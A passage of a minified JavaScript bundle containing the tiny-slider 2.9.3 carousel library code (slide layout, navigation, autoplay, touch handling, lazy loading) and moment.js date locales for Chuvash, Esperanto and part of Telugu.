.tns-item","font-size:"+n.getComputedStyle(be[0]).fontSize+";",b(Ke));g(Ke,"#"+wt,"font-size:0;",b(Ke))}else if(ae){k(be,function(e,t){e.style.marginLeft=Un(t)})}}if(C){if(z){var a=ve&&e.autoHeight?Qn(e.speed):"";g(Ke,"#"+wt+"-mw",a,b(Ke))}a=Vn(e.edgePadding,e.gutter,e.fixedWidth,e.speed,e.autoHeight);g(Ke,"#"+wt+"-iw",a,b(Ke));if(ae){a=me&&!De?"width:"+qn(e.fixedWidth,e.gutter,e.items)+";":"";if(z){a+=Qn(Pe)}g(Ke,"#"+wt,a,b(Ke))}a=me&&!De?Jn(e.fixedWidth,e.gutter,e.items):"";if(e.gutter){a+=Gn(e.gutter)}if(!ae){if(z){a+=Qn(Pe)}if(K){a+=Xn(Pe)}}if(a){g(Ke,"#"+wt+" > .tns-item",a,b(Ke))}}else{Cr();_e.style.cssText=Vn(Se,xe,Ye,Fe);if(ae&&me&&!De){ye.style.width=qn(Ye,xe,Oe)}var a=me&&!De?Jn(Ye,xe,Oe):"";if(xe){a+=Gn(xe)}if(a){g(Ke,"#"+wt+" > .tns-item",a,b(Ke))}}if(re&&C){for(var s in re){s=parseInt(s);var o=re[s],a="",u="",l="",d="",c="",f=!De?Bn("items",s):null,h=Bn("fixedWidth",s),m=Bn("speed",s),p=Bn("edgePadding",s),_=Bn("autoHeight",s),v=Bn("gutter",s);if(z&&ve&&Bn("autoHeight",s)&&"speed"in o){u="#"+wt+"-mw{"+Qn(m)+"}"}if("edgePadding"in o||"gutter"in o){l="#"+wt+"-iw{"+Vn(p,v,h,m,_)+"}"}if(ae&&me&&!De&&("fixedWidth"in o||"items"in o||Ye&&"gutter"in o)){d="width:"+qn(h,v,f)+";"}if(z&&"speed"in o){d+=Qn(m)}if(d){d="#"+wt+"{"+d+"}"}if("fixedWidth"in o||Ye&&"gutter"in o||!ae&&"items"in o){c+=Jn(h,v,f)}if("gutter"in o){c+=Gn(v)}if(!ae&&"speed"in o){if(z){c+=Qn(m)}if(K){c+=Xn(m)}}if(c){c="#"+wt+" > .tns-item{"+c+"}"}a=u+l+d+c;if(a){Ke.insertRule("@media (min-width: "+s/16+"em) {"+a+"}",Ke.cssRules.length)}}}}function ir(){Hr();pe.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+gr()+"</span>  of "+Le+"</div>");qt=pe.querySelector(".tns-liveregion .current");if(Ft){var t=Ue?"stop":"start";if(_n){O(_n,{"data-action":t})}else if(e.autoplayButtonOutput){pe.insertAdjacentHTML(Wn(e.autoplayPosition),'<button type="button" data-action="'+t+'">'+yn[0]+t+yn[1]+qe[0]+"</button>");_n=pe.querySelector("[data-action]")}if(_n){B(_n,{click:ci})}if(Ue){oi();if(Je){B(ye,Ct)}if(Ge){B(ye,Ot)}}}if(Nt){var n=!ae?0:tt;if(rn){O(rn,{"aria-label":"Carousel Pagination"});sn=rn.children;k(sn,function(e,t){O(e,{"data-nav":t,tabindex:"-1","aria-label":hn+(t+1),"aria-controls":wt})})}else{var r="",i=It?"":'style="display:none"';for(var a=0;a<Le;a++){r+='<button type="button" data-nav="'+a+'" tabindex="-1" aria-controls="'+wt+'" '+i+' aria-label="'+hn+(a+1)+'"></button>'}r='<div class="tns-nav" aria-label="Carousel Pagination">'+r+"</div>";pe.insertAdjacentHTML(Wn(e.navPosition),r);rn=pe.querySelector(".tns-nav");sn=rn.children}Ei();if(z){var s=z.substring(0,z.length-18).toLowerCase(),o="transition: all "+Pe/1e3+"s";if(s){o="-"+s+"-"+o}g(Ke,"[aria-controls^="+wt+"-item]",o,b(Ke))}O(sn[dn],{"aria-label":hn+(dn+1)+mn});A(sn[dn],"tabindex");Y(sn[dn],fn);B(rn,Et)}if(Pt){if(!Gt&&(!Qt||!Xt)){pe.insertAdjacentHTML(Wn(e.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+wt+'">'+Re[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+wt+'">'+Re[1]+"</button></div>");Gt=pe.querySelector(".tns-controls")}if(!Qt||!Xt){Qt=Gt.children[0];Xt=Gt.children[1]}if(e.controlsContainer){O(Gt,{"aria-label":"Carousel Navigation",tabindex:"0"})}if(e.controlsContainer||e.prevButton&&e.nextButton){O([Qt,Xt],{"aria-controls":wt,tabindex:"-1"})}if(e.controlsContainer||e.prevButton&&e.nextButton){O(Qt,{"data-controls":"prev"});O(Xt,{"data-controls":"next"})}tn=Fr(Qt);nn=Fr(Xt);$r();if(Gt){B(Gt,xt)}else{B(Qt,xt);B(Xt,xt)}}fr()}function ar(){if(ae&&X){var r={};r[X]=ei;B(ye,r)}if(ze){B(ye,jt,e.preventScrollOnTouch)}if(Be){B(ye,Ht)}if(He){B(t,At)}if(ie==="inner"){bt.on("outerResized",function(){ur();bt.emit("innerLoaded",Ci())})}else if(re||Ye||De||Fe||!me){B(n,{resize:or})}if(Fe){if(ie==="outer"){bt.on("innerLoaded",Sr)}else if(!kt){Sr()}}br();if(kt){_r()}else if(Yt){mr()}bt.on("indexChanged",Er);if(ie==="inner"){bt.emit("innerLoaded",Ci())}if(typeof Mt==="function"){Mt(Ci())}Te=true}function sr(){Ke.disabled=true;if(Ke.ownerNode){Ke.ownerNode.remove()}U(n,{resize:or});if(He){U(t,At)}if(Gt){U(Gt,xt)}if(rn){U(rn,Et)}U(ye,Ct);U(ye,Ot);if(_n){U(_n,{click:ci})}if(Ue){clearInterval(gn)}if(ae&&X){var r={};r[X]=ei;U(ye,r)}if(ze){U(ye,jt)}if(Be){U(ye,Ht)}var i=[Me,Kt,Zt,en,an,vn];te.forEach(function(t,n){var r=t==="container"?pe:e[t];if(typeof r==="object"&&r){var a=r.previousElementSibling?r.previousElementSibling:false,s=r.parentNode;r.outerHTML=i[n];e[t]=a?a.nextElementSibling:s.firstElementChild}});te=de=ce=fe=he=me=pe=_e=ye=ge=Me=be=Le=we=ke=De=Ye=Se=xe=Ee=Oe=Ae=je=He=Pe=Ne=Ie=Fe=Ke=Qe=Ze=et=tt=nt=rt=it=at=st=ot=ut=lt=dt=ct=ht=mt=pt=vt=yt=gt=Mt=bt=Lt=wt=kt=Tt=Dt=Yt=St=xt=Et=Ct=Ot=At=jt=Ht=Pt=Nt=It=Ft=Wt=Rt=$t=Bt=Ut=Vt=We=Re=Gt=Kt=Qt=Xt=tn=nn=$e=rn=an=sn=on=un=ln=dn=cn=fn=hn=mn=Ue=Ve=pn=qe=Je=_n=vn=Ge=yn=gn=Mn=bn=Ln=wn=kn=Tn=Dn=Yn=Sn=xn=En=Cn=ze=Be=null;for(var a in this){if(a!=="rebuild"){this[a]=null}}Te=false}function or(e){i(function(){ur(gi(e))})}function ur(n){if(!Te){return}if(ie==="outer"){bt.emit("outerResized",Ci(n))}ke=Fn();var r,i=we,a=false;if(re){dr();r=i!==we;if(r){bt.emit("newBreakpointStart",Ci(n))}}var s,o,u=Oe,l=kt,d=Yt,c=He,f=We,h=$e,m=ze,p=Be,_=Ue,v=Je,y=Ge,L=dt;if(r){var w=Ye,k=Fe,T=Re,D=Ce,Y=qe;if(!C){var S=xe,x=Se}}He=Bn("arrowKeys");We=Bn("controls");$e=Bn("nav");ze=Bn("touch");Ce=Bn("center");Be=Bn("mouseDrag");Ue=Bn("autoplay");Je=Bn("autoplayHoverPause");Ge=Bn("autoplayResetOnVisibility");if(r){kt=Bn("disable");Ye=Bn("fixedWidth");Pe=Bn("speed");Fe=Bn("autoHeight");Re=Bn("controlsText");qe=Bn("autoplayText");Ve=Bn("autoplayTimeout");if(!C){Se=Bn("edgePadding");xe=Bn("gutter")}}On(kt);Ee=$n();if((!me||De)&&!kt){jr();if(!me){Si();a=true}}if(Ye||De){it=Vr();mt=lt()}if(r||Ye){Oe=Bn("items");Ae=Bn("slideBy");o=Oe!==u;if(o){if(!Ye&&!De){mt=lt()}cr()}}if(r){if(kt!==l){if(kt){_r()}else{vr()}}}if(Dt&&(r||Ye||De)){Yt=lr();if(Yt!==d){if(Yt){Gr(qr(jn(0)));mr()}else{pr();a=true}}}On(kt||Yt);if(!Ue){Je=Ge=false}if(He!==c){He?B(t,At):U(t,At)}if(We!==f){if(We){if(Gt){P(Gt)}else{if(Qt){P(Qt)}if(Xt){P(Xt)}}}else{if(Gt){H(Gt)}else{if(Qt){H(Qt)}if(Xt){H(Xt)}}}}if($e!==h){if($e){P(rn);Ei()}else{H(rn)}}if(ze!==m){ze?B(ye,jt,e.preventScrollOnTouch):U(ye,jt)}if(Be!==p){Be?B(ye,Ht):U(ye,Ht)}if(Ue!==_){if(Ue){if(_n){P(_n)}if(!Mn&&!Ln){oi()}}else{if(_n){H(_n)}if(Mn){ui()}}}if(Je!==v){Je?B(ye,Ct):U(ye,Ct)}if(Ge!==y){Ge?B(t,Ot):U(t,Ot)}if(r){if(Ye!==w||Ce!==D){a=true}if(Fe!==k){if(!Fe){_e.style.height=""}}if(We&&Re!==T){Qt.innerHTML=Re[0];Xt.innerHTML=Re[1]}if(_n&&qe!==Y){var E=Ue?1:0,O=_n.innerHTML,A=O.length-Y[E].length;if(O.substring(A)===Y[E]){_n.innerHTML=O.substring(0,A)+qe[E]}}}else{if(Ce&&(Ye||De)){a=true}}if(o||Ye&&!De){on=xi();Ei()}s=dt!==L;if(s){bt.emit("indexChanged",Ci());a=true}else if(o){if(!s){Er()}}else if(Ye||De){br();Hr();yr()}if(o&&!ae){Pr()}if(!kt&&!Yt){if(r&&!C){if(Se!==x||xe!==S){_e.style.cssText=Vn(Se,xe,Ye,Pe,Fe)}if(me){if(ae){ye.style.width=qn(Ye,xe,Oe)}var j=Jn(Ye,xe,Oe)+Gn(xe);M(Ke,b(Ke)-1);g(Ke,"#"+wt+" > .tns-item",j,b(Ke))}}if(Fe){Sr()}if(a){Jr();ct=dt}}if(r){bt.emit("newBreakpointEnd",Ci(n))}}function lr(){if(!Ye&&!De){var e=Ce?Oe-(Oe-1)/2:Oe;return Le<=e}var t=Ye?(Ye+xe)*Le:Ze[Le],n=Se?Ee+Se*2:Ee+xe;if(Ce){n-=Ye?(Ee-Ye)/2:(Ee-(Ze[dt+1]-Ze[dt]-xe))/2}return t<=n}function dr(){we=0;for(var e in re){e=parseInt(e);if(ke>=e){we=e}}}var cr=function(){return Ie?ae?function(){var e=ht,t=mt;e+=Ae;t-=Ae;if(Se){e+=1;t-=1}else if(Ye){if((Ee+xe)%(Ye+xe)){t-=1}}if(tt){if(dt>t){dt-=Le}else if(dt<e){dt+=Le}}}:function(){if(dt>mt){while(dt>=ht+Le){dt-=Le}}else if(dt<ht){while(dt<=mt-Le){dt+=Le}}}:function(){dt=Math.max(ht,Math.min(mt,dt))}}();function fr(){if(!Ue&&_n){H(_n)}if(!$e&&rn){H(rn)}if(!We){if(Gt){H(Gt)}else{if(Qt){H(Qt)}if(Xt){H(Xt)}}}}function hr(){if(Ue&&_n){P(_n)}if($e&&rn){P(rn)}if(We){if(Gt){P(Gt)}else{if(Qt){P(Qt)}if(Xt){P(Xt)}}}}function mr(){if(St){return}if(Se){_e.style.margin="0px"}if(tt){var e="tns-transparent";for(var t=tt;t--;){if(ae){Y(be[t],e)}Y(be[nt-t-1],e)}}fr();St=true}function pr(){if(!St){return}if(Se&&C){_e.style.margin=""}if(tt){var e="tns-transparent";for(var t=tt;t--;){if(ae){S(be[t],e)}S(be[nt-t-1],e)}}hr();St=false}function _r(){if(Tt){return}Ke.disabled=true;ye.className=ye.className.replace(Lt.substring(1),"");A(ye,["style"]);if(Ie){for(var e=tt;e--;){if(ae){H(be[e])}H(be[nt-e-1])}}if(!me||!ae){A(_e,["style"])}if(!ae){for(var t=dt,n=dt+Le;t<n;t++){var r=be[t];A(r,["style"]);S(r,de);S(r,he)}}fr();Tt=true}function vr(){if(!Tt){return}Ke.disabled=false;ye.className+=Lt;Jr();if(Ie){for(var e=tt;e--;){if(ae){P(be[e])}P(be[nt-e-1])}}if(!ae){for(var t=dt,n=dt+Le;t<n;t++){var r=be[t],i=t<dt+Oe?de:he;r.style.left=(t-dt)*100/Oe+"%";Y(r,i)}}hr();Tt=false}function yr(){var e=gr();if(qt.innerHTML!==e){qt.innerHTML=e}}function gr(){var e=Mr(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function Mr(e){if(e==null){e=qr()}var t=dt,n,r,i;if(Ce||Se){if(De||Ye){r=-(parseFloat(e)+Se);i=r+Ee+Se*2}}else{if(De){r=Ze[dt];i=r+Ee}}if(De){Ze.forEach(function(e,a){if(a<nt){if((Ce||Se)&&e<=r+.5){t=a}if(i-e>=.5){n=a}}})}else{if(Ye){var a=Ye+xe;if(Ce||Se){t=Math.floor(r/a);n=Math.ceil(i/a-1)}else{n=t+Math.ceil(Ee/a)-1}}else{if(Ce||Se){var s=Oe-1;if(Ce){t-=s/2;n=dt+s/2}else{n=dt+s}if(Se){var o=Se*Oe/Ee;t-=o;n+=o}t=Math.floor(t);n=Math.ceil(n)}else{n=t+Oe-1}}t=Math.max(t,0);n=Math.min(n,nt-1)}return[t,n]}function br(){if(Qe&&!kt){var e=Mr();e.push(Xe);Yr.apply(null,e).forEach(function(e){if(!D(e,Bt)){var t={};t[X]=function(e){e.stopPropagation()};B(e,t);B(e,Ut);e.src=E(e,"data-src");var n=E(e,"data-srcset");if(n){e.srcset=n}Y(e,"loading")}})}}function Lr(e){kr(Mi(e))}function wr(e){Tr(Mi(e))}function kr(e){Y(e,"loaded");Dr(e)}function Tr(e){Y(e,"failed");Dr(e)}function Dr(e){Y(e,Bt);S(e,"loading");U(e,Ut)}function Yr(e,t,n){var r=[];if(!n){n="img"}while(e<=t){k(be[e].querySelectorAll(n),function(e){r.push(e)});e++}return r}function Sr(){var e=Yr.apply(null,Mr());i(function(){xr(e,Ar)})}function xr(e,t){if(Vt){return t()}e.forEach(function(t,n){if(!Qe&&t.complete){Dr(t)}if(D(t,Bt)){e.splice(n,1)}});if(!e.length){return t()}i(function(){xr(e,t)})}function Er(){br();Hr();yr();$r();Nr()}function Cr(){if(ae&&Fe){ve.style[z]=Pe/1e3+"s"}}function Or(e,t){var n=[];for(var r=e,i=Math.min(e+t,nt);r<i;r++){n.push(be[r].offsetHeight)}return Math.max.apply(null,n)}function Ar(){var e=Fe?Or(dt,Oe):Or(tt,Le),t=ve?ve:_e;if(t.style.height!==e){t.style.height=e+"px"}}function jr(){Ze=[0];var e=me?"left":"top",t=me?"right":"bottom",n=be[0].getBoundingClientRect()[e];k(be,function(r,i){if(i){Ze.push(r.getBoundingClientRect()[e]-n)}if(i===nt-1){Ze.push(r.getBoundingClientRect()[t]-n)}})}function Hr(){var e=Mr(),t=e[0],n=e[1];k(be,function(e,r){if(r>=t&&r<=n){if(x(e,"aria-hidden")){A(e,["aria-hidden","tabindex"]);Y(e,$t)}}else{if(!x(e,"aria-hidden")){O(e,{"aria-hidden":"true",tabindex:"-1"});S(e,$t)}}})}function Pr(){var e=dt+Math.min(Le,Oe);for(var t=nt;t--;){var n=be[t];if(t>=dt&&t<e){Y(n,"tns-moving");n.style.left=(t-dt)*100/Oe+"%";Y(n,de);S(n,he)}else if(n.style.left){n.style.left="";Y(n,he);S(n,de)}S(n,ce)}setTimeout(function(){k(be,function(e){S(e,"tns-moving")})},300)}function Nr(){if($e){dn=ln>=0?ln:Pn();ln=-1;if(dn!==cn){var e=sn[cn],t=sn[dn];O(e,{tabindex:"-1","aria-label":hn+(cn+1)});S(e,fn);O(t,{"aria-label":hn+(dn+1)+mn});A(t,"tabindex");Y(t,fn);cn=dn}}}function Ir(e){return e.nodeName.toLowerCase()}function Fr(e){return Ir(e)==="button"}function Wr(e){return e.getAttribute("aria-disabled")==="true"}function Rr(e,t,n){if(e){t.disabled=n}else{t.setAttribute("aria-disabled",n.toString())}}function $r(){if(!We||Ne||Ie){return}var e=tn?Qt.disabled:Wr(Qt),t=nn?Xt.disabled:Wr(Xt),n=dt<=ht?true:false,r=!Ne&&dt>=mt?true:false;if(n&&!e){Rr(tn,Qt,true)}if(!n&&e){Rr(tn,Qt,false)}if(r&&!t){Rr(nn,Xt,true)}if(!r&&t){Rr(nn,Xt,false)}}function zr(e,t){if(z){e.style[z]=t}}function Br(){return Ye?(Ye+xe)*nt:Ze[nt]}function Ur(e){if(e==null){e=dt}var t=Se?xe:0;return De?(Ee-t-(Ze[e+1]-Ze[e]-xe))/2:Ye?(Ee-Ye)/2:(Oe-1)/2}function Vr(){var e=Se?xe:0,t=Ee+e-Br();if(Ce&&!Ie){t=Ye?-(Ye+xe)*(nt-1)-Ur():Ur(nt-1)-Ze[nt-1]}if(t>0){t=0}return t}function qr(e){if(e==null){e=dt}var t;if(me&&!De){if(Ye){t=-(Ye+xe)*e;if(Ce){t+=Ur()}}else{var n=R?nt:Oe;if(Ce){e-=Ur()}t=-e*100/n}}else{t=-Ze[e];if(Ce&&De){t+=Ur()}}if(rt){t=Math.max(t,it)}t+=me&&!De&&!Ye?"%":"px";return t}function Jr(e){zr(ye,"0s");Gr(e)}function Gr(e){if(e==null){e=qr()}ye.style[st]=ot+e+ut}function Kr(e,t,n,r){var i=e+Oe;if(!Ie){i=Math.min(i,nt)}for(var a=e;a<i;a++){var s=be[a];if(!r){s.style.left=(a-dt)*100/Oe+"%"}if(fe&&G){s.style[G]=s.style[Q]=fe*(a-e)/1e3+"s"}S(s,t);Y(s,n);if(r){et.push(s)}}}var Qr=function(){return ae?function(){zr(ye,"");if(z||!Pe){Gr();if(!Pe||!N(ye)){ei()}}else{q(ye,st,ot,ut,qr(),Pe,ei)}if(!me){Si()}}:function(){et=[];var e={};e[X]=e[Z]=ei;U(be[ct],e);B(be[dt],e);Kr(ct,de,ce,true);Kr(dt,he,de);if(!X||!Z||!Pe||!N(ye)){ei()}}}();function Xr(e,t){if(at){cr()}if(dt!==ct||t){bt.emit("indexChanged",Ci());bt.emit("transitionStart",Ci());if(Fe){Sr()}if(Mn&&e&&["click","keydown"].indexOf(e.type)>=0){ui()}gt=true;Qr()}}function Zr(e){return e.toLowerCase().replace(/-/g,"")}function ei(e){if(ae||gt){bt.emit("transitionEnd",Ci(e));if(!ae&&et.length>0){for(var t=0;t<et.length;t++){var n=et[t];n.style.left="";if(Q&&G){n.style[Q]="";n.style[G]=""}S(n,ce);Y(n,he)}}if(!e||!ae&&e.target.parentNode===ye||e.target===ye&&Zr(e.propertyName)===Zr(st)){if(!at){var r=dt;cr();if(dt!==r){bt.emit("indexChanged",Ci());Jr()}}if(ie==="inner"){bt.emit("innerLoaded",Ci())}gt=false;ct=dt}}}function ti(e,t){if(Yt){return}if(e==="prev"){ni(t,-1)}else if(e==="next"){ni(t,1)}else{if(gt){if(_t){return}else{ei()}}var n=Hn(),r=0;if(e==="first"){r=-n}else if(e==="last"){r=ae?Le-Oe-n:Le-1-n}else{if(typeof e!=="number"){e=parseInt(e)}if(!isNaN(e)){if(!t){e=Math.max(0,Math.min(Le-1,e))}r=e-n}}if(!ae&&r&&Math.abs(r)<Oe){var i=r>0?1:-1;r+=dt+r-Le>=ht?Le*i:Le*2*i*-1}dt+=r;if(ae&&Ie){if(dt<ht){dt+=Le}if(dt>mt){dt-=Le}}if(Hn(dt)!==Hn(ct)){Xr(t)}}}function ni(e,t){if(gt){if(_t){return}else{ei()}}var n;if(!t){e=gi(e);var r=Mi(e);while(r!==Gt&&[Qt,Xt].indexOf(r)<0){r=r.parentNode}var i=[Qt,Xt].indexOf(r);if(i>=0){n=true;t=i===0?-1:1}}if(Ne){if(dt===ht&&t===-1){ti("last",e);return}else if(dt===mt&&t===1){ti("first",e);return}}if(t){dt+=Ae*t;if(De){dt=Math.floor(dt)}Xr(n||e&&e.type==="keydown"?e:null)}}function ri(e){if(gt){if(_t){return}else{ei()}}e=gi(e);var t=Mi(e),n;while(t!==rn&&!x(t,"data-nav")){t=t.parentNode}if(x(t,"data-nav")){var n=ln=Number(E(t,"data-nav")),r=Ye||De?n*Le/on:n*Oe,i=It?n:Math.min(Math.ceil(r),Le-1);ti(i,e);if(dn===n){if(Mn){ui()}ln=-1}}}function ii(){gn=setInterval(function(){ni(null,pn)},Ve);Mn=true}function ai(){clearInterval(gn);Mn=false}function si(e,t){O(_n,{"data-action":e});_n.innerHTML=yn[0]+e+yn[1]+t}function oi(){ii();if(_n){si("stop",qe[1])}}function ui(){ai();if(_n){si("start",qe[0])}}function li(){if(Ue&&!Mn){oi();Ln=false}}function di(){if(Mn){ui();Ln=true}}function ci(){if(Mn){ui();Ln=true}else{oi();Ln=false}}function fi(){if(t.hidden){if(Mn){ai();wn=true}}else if(wn){ii();wn=false}}function hi(){if(Mn){ai();bn=true}}function mi(){if(bn){ii();bn=false}}function pi(e){e=gi(e);var t=[r.LEFT,r.RIGHT].indexOf(e.keyCode);if(t>=0){ni(e,t===0?-1:1)}}function _i(e){e=gi(e);var t=[r.LEFT,r.RIGHT].indexOf(e.keyCode);if(t>=0){if(t===0){if(!Qt.disabled){ni(e,-1)}}else if(!Xt.disabled){ni(e,1)}}}function vi(e){e.focus()}function yi(e){e=gi(e);var n=t.activeElement;if(!x(n,"data-nav")){return}var i=[r.LEFT,r.RIGHT,r.ENTER,r.SPACE].indexOf(e.keyCode),a=Number(E(n,"data-nav"));if(i>=0){if(i===0){if(a>0){vi(sn[a-1])}}else if(i===1){if(a<on-1){vi(sn[a+1])}}else{ln=a;ti(a,e)}}}function gi(e){e=e||n.event;return bi(e)?e.changedTouches[0]:e}function Mi(e){return e.target||n.event.srcElement}function bi(e){return e.type.indexOf("touch")>=0}function Li(e){e.preventDefault?e.preventDefault():e.returnValue=false}function wi(){return w(L(Tn.y-kn.y,Tn.x-kn.x),vt)===e.axis}function ki(e){if(gt){if(_t){return}else{ei()}}if(Ue&&Mn){ai()}xn=true;if(En){s(En);En=null}var t=gi(e);bt.emit(bi(e)?"touchStart":"dragStart",Ci(e));if(!bi(e)&&["img","a"].indexOf(Ir(Mi(e)))>=0){Li(e)}Tn.x=kn.x=t.clientX;Tn.y=kn.y=t.clientY;if(ae){Dn=parseFloat(ye.style[st].replace(ot,""));zr(ye,"0s")}}function Ti(e){if(xn){var t=gi(e);Tn.x=t.clientX;Tn.y=t.clientY;if(ae){if(!En){En=i(function(){Di(e)})}}else{if(yt==="?"){yt=wi()}if(yt){Jt=true}}if((typeof e.cancelable!=="boolean"||e.cancelable)&&Jt){e.preventDefault()}}}function Di(e){if(!yt){xn=false;return}s(En);if(xn){En=i(function(){Di(e)})}if(yt==="?"){yt=wi()}if(yt){if(!Jt&&bi(e)){Jt=true}try{if(e.type){bt.emit(bi(e)?"touchMove":"dragMove",Ci(e))}}catch(e){}var t=Dn,n=Cn(Tn,kn);if(!me||Ye||De){t+=n;t+="px"}else{var r=R?n*Oe*100/((Ee+xe)*nt):n*100/(Ee+xe);t+=r;t+="%"}ye.style[st]=ot+t+ut}}function Yi(t){if(xn){if(En){s(En);En=null}if(ae){zr(ye,"")}xn=false;var n=gi(t);Tn.x=n.clientX;Tn.y=n.clientY;var r=Cn(Tn,kn);if(Math.abs(r)){if(!bi(t)){var a=Mi(t);B(a,{click:function e(t){Li(t);U(a,{click:e})}})}if(ae){En=i(function(){if(me&&!De){var e=-r*Oe/(Ee+xe);e=r>0?Math.floor(e):Math.ceil(e);dt+=e}else{var n=-(Dn+r);if(n<=0){dt=ht}else if(n>=Ze[nt-1]){dt=mt}else{var i=0;while(i<nt&&n>=Ze[i]){dt=i;if(n>Ze[i]&&r<0){dt+=1}i++}}}Xr(t,r);bt.emit(bi(t)?"touchEnd":"dragEnd",Ci(t))})}else{if(yt){ni(t,r>0?-1:1)}}}}if(e.preventScrollOnTouch==="auto"){Jt=false}if(vt){yt="?"}if(Ue&&!Mn){ii()}}function Si(){var e=ve?ve:_e;e.style.height=Ze[dt+Oe]-Ze[dt]+"px"}function xi(){var e=Ye?(Ye+xe)*Le/Ee:Le/Oe;return Math.min(Math.ceil(e),Le)}function Ei(){if(!$e||It){return}if(on!==un){var e=un,t=on,n=P;if(un>on){e=on;t=un;n=H}while(e<t){n(sn[e]);e++}un=on}}function Ci(e){return{container:ye,slideItems:be,navContainer:rn,navItems:sn,controlsContainer:Gt,hasControls:Pt,prevButton:Qt,nextButton:Xt,items:Oe,slideBy:Ae,cloneCount:tt,slideCount:Le,slideCountNew:nt,index:dt,indexCached:ct,displayIndex:An(),navCurrentIndex:dn,navCurrentIndexCached:cn,pages:on,pagesCached:un,sheet:Ke,isOn:Te,event:e||{}}}return{version:"2.9.3",getInfo:Ci,events:bt,goTo:ti,play:li,pause:di,isOn:Te,updateSliderHeight:Ar,refresh:er,destroy:sr,rebuild:function(){return J(o(e,ne))}}}},N3vo:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){var t=/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран";return e+t},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}});return t})},Nd3h:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aŭg_sep_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D[-a de] MMMM, YYYY",LLL:"D[-a de] MMMM, YYYY HH:mm",LLLL:"dddd, [la] D[-a de] MMMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return e.charAt(0).toLowerCase()==="p"},meridiem:function(e,t,n){if(e>11){return n?"p.t.m.":"P.T.M."}else{return n?"a.t.m.":"A.T.M."}},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd [je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasinta] dddd [je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"sekundoj",ss:"%d sekundoj",m:"minuto",mm:"%d minutoj",h:"horo",hh:"%d horoj",d:"tago",dd:"%d tagoj",M:"monato",MM:"%d monatoj",y:"jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}});return t})},Nlnz:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:true,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d 